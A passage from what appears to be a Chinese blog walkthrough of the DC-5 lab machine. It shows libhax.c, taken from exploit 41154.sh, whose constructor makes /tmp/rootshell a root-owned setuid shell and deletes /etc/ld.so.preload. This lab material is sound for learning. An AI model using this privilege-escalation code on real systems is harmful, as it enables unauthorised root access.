 将41154.sh中上面一部分c语言代码另存为libhax.c
root@kali:~/dc5# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
https://blog.csdn.net/weixin_43583637